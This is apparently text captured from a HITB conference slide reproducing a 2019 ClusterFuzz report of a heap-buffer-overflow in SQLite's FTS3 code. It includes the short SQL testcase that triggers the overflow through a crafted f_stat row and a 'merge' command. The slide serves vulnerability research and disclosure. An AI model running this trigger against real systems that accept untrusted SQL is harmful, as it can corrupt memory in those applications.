 HITB
Generated Testcase
Issue 1028722: sqlite3_shadow_table_fuzzer: Heap-buffer-overflow in sqlite3Fts3GetVarint
Reported by ClusterFuzz on Wed, Nov 27, 2019, 4:12 AM GMT+8 Project Member
Detailed Report: https://clusterfuzz.com/testcase?key=5101132481167360
• Testcase length: 10 bytes
clusterfuzz-testcase-minimized-sqlite3_shadow_tab
10 bytes
• Translated SQL query:
CREATE VIRTUAL TABLE f USING fts3(a,b);
CREATE TABLE 'f_stat'(id INTEGER PRIMARY KEY, value BLOB);
INSERT INTO f_stat VALUES (1,x'00');
INSERT INTO f(f) VALUES ('merge=97,250');
002
BLOCKDOWN
livestream